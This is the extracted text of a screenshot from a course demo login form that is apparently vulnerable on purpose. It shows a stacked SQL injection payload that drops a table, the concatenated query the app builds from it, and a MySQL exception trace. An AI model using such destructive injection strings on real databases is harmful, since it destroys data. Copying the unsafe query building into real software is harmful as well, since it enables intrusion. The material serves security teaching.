 SQLInjectioTest
User name
a';DROP TABLE employees; SELECT * FROM users WHERE 't' = 't
Password
Login
Connection is ok /....
Statement is: SELECT * FROM users WHERE username ='a';DROP TABLE employees; SELECT * FROM users WHERE 't' = 't';
MySql.Data.MySqlClient.MySqlException (0x80004005): Unknown table 'mydb.employees'
bei MySql.Data.MySqlClient.MySqlStream.ReadPacket()
bei MySql.Data.MySqlClient.NativeDriver.GetResult(Int32 affectedRow, Int64 insertedId)
bei MySql.Data.MySqlClient.Driver.NextResult(Int32 statementId, Boolean force)
bei MySql.Data.MySqlClient.MySqlDataReader.NextResult()
bei MySql.Data.MySqlClient.MySqlDataReader.Close()
bei SQLInjectApp.frmLogin.button1_Click(Object sender, EventArgs e) in d:\Course\Threatmodeling\SQLInjectApp\SQLInjectApp\